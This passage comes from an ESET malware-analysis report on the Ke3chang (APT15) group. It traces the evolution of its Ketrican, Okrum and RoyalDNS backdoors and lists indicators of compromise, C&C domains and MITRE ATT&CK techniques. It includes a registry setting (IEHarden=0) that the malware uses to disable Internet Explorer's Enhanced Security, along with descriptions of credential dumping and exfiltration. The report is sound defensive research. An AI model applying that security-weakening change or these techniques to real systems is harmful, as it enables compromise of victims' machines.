Our conclusions about the backdoors discovered in 2015 were also confirmed in a later Palo Alto Networks report about a malware family they call *TidePool*, which included two of the samples we analyzed[8]. The Palo Alto Network researchers claim the TidePool malware family is an evolution of BS2005 malware family, which is in accordance with our findings.

However, this fact alone would not be enough to attribute the malware samples detected in 2015 to the Ke3chang group, since we have to consider the possibility of malware reuse between different APT groups. As also stated in the *FireEye report*, the source code used in operation Ke3chang is likely shared among different developers or teams of developers. Thus, we cannot assume that anybody who uses this malware is automatically the Ke3chang group.

Nevertheless, we can confirm that the threat actor behind the samples discovered in 2015 had the same objectives and targeted the same type of organizations as the Ke3chang threat actor – diplomatic organizations and missions. This leads us to believe the group behind the Ketrican samples ESET discovered in 2015 is indeed the same actor that was behind operation Ke3chang.

## 4.2 Ke3chang activity in 2017 – Ketrican

The Ketrican samples from 2015 described in the previous section and Okrum samples from 2017 could easily look like being part of two independent operations targeted against the same organizations. However, we discovered a direct link between the two malware families - one of the Okrum backdoors[9] was used to drop a 2017 Ketrican sample[10].

This dropped backdoor had a PE Timestamp set to Aug 08 2017 that, according to our telemetry, appears to be valid. Our analysis showed it was – again – an evolution of backdoors used in operation Ke3chang, exhibiting the same coding style with several improvements. At some point, the attackers appear to have switched the Okrum backdoor to a freshly compiled Ketrican sample.

The samples detected in 2017 closely resemble BS2005 backdoors from operation Ke3chang. The same set of commands and methods of network communication are supported, and the main features remain unchanged.

---

8 SHA-1: 2748A2928B6A4A528709ABA20AEF93D1EC9010F9, 809C53F71549D83ED8AB5BAB312249212F6F4149
9 SHA-1: 1D271F22798313650C91C6FC34551CC8492A2019
10 SHA-1: D3BFB10DB08C6828C3001C1F825ED6A6BF6F6E01Again, the authors continued to update the same parts of code as we have witnessed before. The special folder used as a working directory was updated to a new value (from `Local Appdata/Local Settings` to `Templates/AppData`).

Before the collected data is sent to a C&C server (using the very same technique as in the BS2005 malware), it undergoes the same transformation where encryption is combined with the same URL-safe base64 encoding. The encryption routine was updated to AES or RC4.

The authors also continue to use campaign names to keep track of the ongoing operations and to identify victims. Table 5 lists the IoCs extracted from the Ketrican samples detected in 2017.

| SHA-1 | PE Timestamp | C&C server | URI | Campaign Name |
|---|---|---|---|---|
| 58DEA3A56DE1D95353230BE9BBBA582599AFE624 | 2009-01-14 | forcan.hausblow[.]com | - | blue |
| FE2BF0A613482A40CCF84157361054EE77C07960 | 2016-12-19 | login.allionhealth[.]com | - | login |
| D3BFB10DB08C6828C3001C1F825ED6A6BF6F6E01 | 2017-08-08 | buy.babytoy-online[.]com | region | fvejautoexp |
| 2C8B145EF5AC177C99DFCB8C0221E30B3A363A96 | 2017-08-08 | newflow.babytoy-online[.]com | - | blue |
| D8AA9E4918E464D00BA95A3E28B8707A148EC4D7 | 2017-08-09 | buy.babytoy-online[.]com | region | fvejautoexp |
| 9D41B44AF5BAAF581C0D9D7BEF466213BD8BE01A | 2017-08-10 | press.premlist[.]com | - | press |
| F2BFDA51BDA3EE57878475817AF6E5F24FFBBB28 | 2017-08-23 | items.babytoy-online[.]com | - | blue |

Table 5 // IoCs extracted from the analyzed Ketrican samples discovered by ESET in 2017

## 4.3 Ke3chang activity in 2017 – RoyalDNS

In 2017, the entities affected by the Ketrican 2015 and Okrum backdoors were targeted with a variation of the RoyalDNS malware, which has already been attributed to the Ke3chang group. Its main characteristic is using the DNS protocol to communicate with the C&C server.

The RoyalDNS sample from the NCC Group report was compiled on June 3, 2017 while the data in the PE header of the newly discovered sample point to a more recent date, September 25, 2017. Both of the samples export the same functions, as seen in Figure 11, and use the very same rare type of communication with the C&C server.

Figure 11 // The functions exported by the RoyalDNS backdoors

To communicate with the C&C server, a list of locally configured DNS servers is retrieved, and then the malware queries for specific TXT records of a C&C domain. The response from the DNS server encapsulates the backdoor commands. An example of such a DNS query packet is illustrated in Figure 12. The new RoyalDNS sample uses a different domain name than the original one:

- menorustru[.]com```
▷ User Datagram Protocol, Src Port: 31939, Dst Port: 53
◢ Domain Name System (query)
    Transaction ID: 0x2900
  ▷ Flags: 0x0100 Standard query
    Questions: 1
    Answer RRs: 0
    Authority RRs: 0
    Additional RRs: 0
  ◢ Queries
    ▷ maaaaaaaanv2s0y1pnvyhk5dfoiaaaaaaaaaaaaaaaaaaaaaaaaaaaqeayeaudaoc.ajbifqydiobjifcustkrkvmv0ylfnfwxc3lzp0bincuoskljvhvcu0vk5mvwxk5.2hr4lz5j3pw452pt4x15t4535y.menorustru.com: type TXT, class IN
```

Figure 12 // DNS query as a method to communicate with the C&C server

## 4.4 Ke3chang activity in 2018 – Ketrican

In 2018, we discovered new Ketrican samples. Among all the versions of the Ketrican backdoors we've found, these have evolved the most.

An option to load a DLL was added to the traditional set of supported commands. The encryption algorithm has been replaced with the XOR cipher (volume serial number of the C volume is used as the key).

The 2018 Ketrican backdoors use the same method of network communication as the samples from the BS2005 family – a combination of an HTTP request made via an instance of `IWebBrowser2` COM object and response HTML pages with hidden input fields. What is different is that instead of using the `CoCreateInstance` API function to create the COM object instance directly, a *registration-free COM* technique is used.

Finally, the 2018 Ketrican backdoors share another feature common for Ke3chang group backdoors. They are known to modify specific registry keys and values in order to weaken some security settings of the compromised machine, which can help them further extend their malicious capabilities to provide those not available via the backdoor itself.

For example, Internet Explorer Enhanced Security configuration can be disabled by setting the following registry value:

```
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap]
  "IEHarden" = 0
```

By setting this value, prevention of script execution and other valuable protections are disabled.

This is not a new feature; the same set of registry keys is changed in *BS2005 and Tidepool malware families*, and in the Ketrican samples discovered in 2015, 2017 and 2018. The samples from 2018 are, however, the first ones to use PowerShell scripts to modify the keys. The older versions of the malware used registry API functions or the `reg.exe` utility for that.

| SHA-1 | PE Timestamp | C&C server | URI | Campaign Name |
|---|---|---|---|---|
| C1C89A1A1779515EC1DFD0EFFF293615D523279E | 2018-02-01 | dsmanfacture.privatedns[.]org | - | - |
| 09B7999160C5D0DC9A7443F0FC248B6C23BC0724 | 2018-07-17 | compatsec[.]com | - | - |
| 6BF0923577FE5939DEA66F466B74683AE2EBBC3E | 2018-07-17 | compatsec[.]com | - | - |

Table 6 // IoCs extracted from 2018 Ketrican samples## 4.5 Ke3chang activity in 2019 – Ketrican

In March 2019, we detected two new Ketrican samples, one of which was similar to the 2018 Ketrican backdoor, and the other that has evolved from it. The previous Ketrican samples and the samples detected in 2019 largely overlap in commands, network communication, and obfuscation. The 2019 version also modifies the same rare combination of registry values as all earlier Ketrican samples, which is explained in the section above.

There is one noteworthy difference between the previous Ketrican samples and the 2019 ones: instead of executing a new `cmd.exe` process for each PowerShell command (i.e. to change every registry value), there is only one instance of the process, which communicates with the malware over anonymous pipes.

| SHA-1 | PE Timestamp | C&C server | URI | Campaign Name |
|---|---|---|---|---|
| D98D258C234F5CEAD43FD897613B2EA2669AA7C0 | 2019-01-28 | chart.healthcare-internet[.]com | - | - |
| CE94EC2CFB23D8C662F558C69B64104C78B9D098 | 2019-04-25 | inicializacion[.]com | - | cion |

Table 7 // IoCs extracted from 2019 Ketrican samples

# 5 CONCLUSION

The Ke3chang APT group (a.k.a. APT15) has rightfully been on the radar of security researchers because of its decade-long operation, targeting high-value victims such as diplomatic entities, and other geopolitical aspects associated with them.

While ESET does not engage in attribution of these activities to a particular nation-state, we do attempt attribution of individual malware-driven cyberattacks to a particular APT group.

In this paper we have documented the previously unknown malware, Okrum, detected by ESET in Slovakia, Belgium, Chile, Guatemala and Brazil, documented other suspected Ke3chang activity (using the Ketrican and RoyalDNS malware families), and provided evidence that drives us to the conclusion that all of this is indeed the work of the Ke3chang threat actor.

Just like other known Ke3chang malware, Okrum is not technically complex, but we can certainly see that the malicious actors behind it were trying to remain undetected by using tactics such as embedding the malicious payload within a legitimate PNG image, employing several anti-emulation and anti-sandbox tricks, as well as making frequent changes in implementation. As for the analyzed Ketrican samples, these show visible evolution and code improvements from 2015 to 2019.

What remains to be answered is how the malware was distributed to the victim machines.

ESET will continue to track the malicious activities of the Ke3chang threat group.# 6 INDICATORS OF COMPROMISE (IOCS)

## 6.1 Okrum

### 6.1.1 ESET DETECTION NAMES

- Win32/Okrum.A
- Win32/Okrum.B
- Win32/Okrum.C
- Win32/Okrum.D
- Win32/Okrum.E
- Win32/Okrum.F
- Win32/Okrum.G
- Win32/Okrum.H
- Win32/Okrum.I

### 6.1.2 SHA-1

- 1CDC632E0A26F39E527ACF7B1CDECD829A6A2B3D
- 1D271F22798313650C91C6FC34551CC8492A2019
- 371B14F8BFD9B5DB098139E7FE2EBD4381CB259C
- 38299BCF0BA25E331939683597F161A3D7121A26
- 48F8BAFB334C6980FB578C09D7297A4B7F5E09E2
- 5FBAFB71CFDF0C93E19882630D05F37C1F756CBF
- 8D7E503D972C03C0F87F2D6F6EF65F1381D21BC6
- A426BCC6317F0D49F0F0B68091E8161C512E22C3
- AD740FD11688B2B39072C7024679CC22878E2619
- F0E2C3AF0297C80C0A14E95E151FC7DC319ACFC3
- F42A9D85ABE04E721461FE2B52DDC9E0EA411D9E

### 6.1.3 C&C SERVERS

- finance.globaleducat[.]com
- support.slovakmaps[.]com
- misiones.soportesisco[.]com

### 6.1.4 MUTEX NAMES

- qDJsxrGpPacRndLdsdIoqesGBv
- SnpcnSHPPxsdfcwzEkmtdv
- zSpgnEHPPcvAltcFzIlscD## 6.2 Ketrican

### 6.2.1 ESET DETECTION NAMES

- Win32/Ketrican.A
- Win32/Ketrican.B
- Win32/Ketrican.C
- Win32/Ketrican.D
- Win32/Ketrican.E
- Win32/Ketrican.F
- Win32/Ketrican.G
- Win32/Ketrican.H
- Win32/Ketrican.I
- Win32/Ketrican.J
- Win32/Ketrican.K
- Win32/Ketrican.L
- Win32/Ketrican.M
- Win32/Ketrican.N
- Win32/Ketrican.O
- Win32/Ketrican.P
- Win32/Ketrican.Q
- Win32/Ketrican.R
- Win32/Ketrican.S
- Win32/Ketrican.T

### 6.2.2 KETRICAN 2015

#### 6.2.2.1 SHA-1

- 054EB61F2CE6DEB4FE011335CD88EBA530B8D09A
- 10BD61F3FB03632E270FEF3AB6515677405A472F
- 1730D90FFB888877EA2F18198BCC592087218E9A
- 1C7559C57606B359EEB57F0416FE0B2784C01395
- 233FF39DDE5A13CBF78EC1E9C020CF3CF18084E7
- 2748A2928B6A4A528709ABA20AEF93D1EC9010F9
- 43A4CC528134E218B9CEC2FF0C24B5912BF5C032
- 4636E5FB97AFA68F60BE9247F5EB9684CA9CDBA6
- 4C1198F726ACAD7AF78B36F250A128D5E3C52D8C
- 65E3947144F6A3C31BC88E445514A83FCB331AFD
- 7581337DB29E092101E4FD692D01AA26D65FA40A
- 77369D3735B3B2C24CCAA93ECAA903D816EA9CD9
- 809C53F71549D83ED8AB5BAB312249212F6F4149
- 844E710D85DD63AA5BF245CEE94C1CC872429BD3
- 86513FE43F2F2D2C486D6265C9098315E774F791
- 94E6CB95585DBB59A61EC4029BC7EBB30BBA57E5
- A23EE1F17B746C1907293C7F8155E3E7DE135648
- AB7F63649BBC53E45DEEB7269BEBD54815AE9E27
- B49EDC05658907C888074905CE234BF3CF58D8A0
- D3A96C0FA84BFEE826E175D4664116A169D15D4E- D3D0DED17D0029DFD90DA2AE74ADA885779E8926
- D7DFB547033B82765F8B0A6B70A22A4EC204D7A8
- DD753FCBAD4BE31066F278585D14C411DB3D7795

#### 6.2.2.2 C&C servers

- center.nmsvillage[.]com
- control.mimepanel[.]org
- daily.huntereim[.]com
- dream.zepotac[.]com
- dyname.europemis[.]com
- item.amazonout[.]com
- promise.miniaturizate[.]org
- rain.nmsvillage[.]com
- store.ufmsecret[.]org
- translate.europemis[.]com
- view.beleimprensa[.]org
- wind.deltimesweb[.]com

### 6.2.3 KETRICAN 2017

#### 6.2.3.1 SHA-1

- 2C8B145EF5AC177C99DFCB8C0221E30B3A363A96
- 58DEA3A56DE1D95353230BE9BBBA582599AFE624
- 9D41B44AF5BAAF581C0D9D7BEF466213BD8BE01A
- D3BFB10DB08C6828C3001C1F825ED6A6BF6F6E01
- D8AA9E4918E464D00BA95A3E28B8707A148EC4D7
- F2BFDA51BDA3EE57878475817AF6E5F24FFBBB28
- FE2BF0A613482A40CCF84157361054EE77C07960

#### 6.2.3.2 C&C servers

- buy.babytoy-online[.]com
- forcan.hausblow[.]com
- items.babytoy-online[.]com
- login.allionhealth[.]com
- newflow.babytoy-online[.]com
- press.premlist[.]com

Note: *We have not detected samples using the following C&C servers. We extracted them by observing the similarities in the C&C infrastructure used by the malware.*

- grek.freetaxbar[.]com
- items.burgermap[.]org
- upcv.inciohali[.]com
- www1.sanpaulostat[.]com
- cv.livehams[.]com
- info.audioexp[.]com### 6.2.4 KETRICAN 2018

#### 6.2.4.1 SHA-1

- 09B7999160C5D0DC9A7443F0FC248B6C23BC0724
- 6BF0923577FE5939DEA66F466B74683AE2EBBC3E
- C1C89A1A1779515EC1DFD0EFFF293615D523279E

#### 6.2.4.2 C&C servers

- compatsec[.]com
- dsmanfacture.privatedns[.]org

### 6.2.5 KETRICAN 2019

#### 6.2.5.1 SHA-1

- D98D258C234F5CEAD43FD897613B2EA2669AA7C0
- CE94EC2CFB23D8C662F558C69B64104C78B9D098

#### 6.2.5.2 C&C servers

- chart.healthcare-internet[.]com
- inicializacion[.]com

## 6.3 RoyalDns

### 6.3.1 ESET DETECTION NAMES

- Win32/RoyalDNS.A
- Win32/RoyalDNS.B

### 6.3.2 SHA-1

- 23796442F7CE7288837536EBF4E8620DB55A0BC1

### 6.3.3 C&C SERVERS

- menorustru[.]com

# 7 MITRE ATT&CK TECHNIQUES (OKRUM)

| Tactic | ID | Name | Description |
|---|---|---|---|
| Execution | T1059 | Command-Line Interface | Okrum's backdoor uses `cmd.exe` to execute arbitrary commands. |
| | T1064 | Scripting | The backdoor uses batch scripts to update itself to a newer version. |
| | T1035 | Service Execution | The Stage 1 loader creates a new service named `NtmsSvc` to execute the payload. |
| Persistence | T1050 | New Service | To establish persistence, Okrum installs itself as a new service named `NtmSsvc`. |
| | T1060 | Registry Run Keys / Startup Folder | Okrum establishes persistence by creating a .lnk shortcut to itself in the `Startup` folder. |
| | T1053 | Scheduled Task | The installer component tries to achieve persistence by creating a scheduled task. |
| | T1023 | Shortcut Modification | Okrum establishes persistence by creating a .lnk shortcut to itself in the `Startup` folder. || Tactic | ID | Name | Description |
|---|---|---|---|
| Privilege Escalation | T1134 | Access Token Manipulation | Okrum can impersonate a logged on user's security context using a call to the `ImpersonateLoggedOnUser` API. |
| Defense Evasion | T1140 | Deobfuscate/Decode Files or Information | The Stage 1 loader decrypts the backdoor code, embedded within the loader or within a legitimate PNG file. A custom XOR cipher or RC4 is used for decryption. |
| | T1107 | File Deletion | Okrum's backdoor deletes files after they have been successfully uploaded to C&C servers. |
| | T1158 | Hidden Files and Directories | Before exfiltration, Okrum's backdoor uses hidden files to store logs and outputs from backdoor commands. |
| | T1066 | Indicator Removal from Tools | Okrum underwent regular technical improvements to evade antivirus detection. |
| | T1036 | Masquerading | Okrum establishes persistence by adding a new service `NtmsSvc` with the display name `Removable Storage` in an attempt to masquerade as a legitimate Removable Storage Manager. |
| | T1027 | Obfuscated Files or Information | Okrum's payload is encrypted and embedded within the Stage 1 loader, or within a legitimate PNG file. |
| | T1497 | Virtualization/Sandbox Evasion | The Stage 1 loader performs several checks on the victim's machine to avoid being emulated or executed in a sandbox. |
| Credential Access | T1003 | Credential Dumping | Okrum was seen using *MimikatzLite* and modified *Quarks PwDump* to perform credential dumping. |
| Discovery | T1083 | File and Directory Discovery | Okrum was seen using *DriveLetterView* to enumerate drive information. |
| | T1082 | System Information Discovery | Okrum collects computer name, locale information, and information about the OS and architecture. |
| | T1016 | System Network Configuration Discovery | Okrum collects network information, including host IP address, DNS and proxy information. |
| | T1049 | System Network Connections Discovery | Okrum used *NetSess* to discover NetBIOS sessions. |
| | T1033 | System Owner/User Discovery | Okrum collects the victim user name. |
| | T1124 | System Time Discovery | Okrum can obtain the date and time of the compromised system. |
| Collection | T1056 | Input Capture | Okrum was seen using a keylogger tool to capture keystrokes. |
| Exfiltration | T1002 | Data Compressed | Okrum was seen using a RAR archiver tool to compress data. |
| | T1022 | Data Encrypted | Okrum uses AES encryption and base64 encoding of files before exfiltration. |
| | T1041 | Exfiltration Over Command and Control Channel | Data exfiltration is done using the already opened channel with the C&C server. |
| Command And Control | T1043 | Commonly Used Port | Okrum uses port 80 for C&C. |
| | T1090 | Connection Proxy | Okrum identifies a proxy server if it exists and uses it to make HTTP requests. |
| | T1132 | Data Encoding | The communication with the C&C server is base64 encoded. |
| | T1001 | Data Obfuscation | The communication with the C&C server is hidden in the `Cookie` and `Set-Cookie` headers of HTTP requests. |
| | T1071 | Standard Application Layer Protocol | Okrum uses HTTP for communication with its C&C. |
| | T1032 | Standard Cryptographic Protocol | Okrum uses AES to encrypt network traffic. The key can be hardcoded or negotiated with the C&C server in the registration phase. |## ABOUT ESET

For 30 years, *ESET®* has been developing industry-leading IT security software and services for businesses and consumers worldwide. With solutions ranging from endpoint and mobile security, to encryption and two-factor authentication, ESET's high-performing, easy-to-use products give consumers and businesses the peace of mind to enjoy the full potential of their technology. ESET unobtrusively protects and monitors 24/7, updating defenses in real time to keep users safe and businesses running without interruption. Evolving threats require an evolving IT security company. Backed by R&D centers worldwide, ESET becomes the first IT security company to earn *100 Virus Bulletin VB100* awards, identifying every single "in-the-wild" malware without interruption since 2003. For more information, visit www.eset.com or follow us on *LinkedIn*, *Facebook* and *Twitter*.

ENJOY SAFER TECHNOLOGY™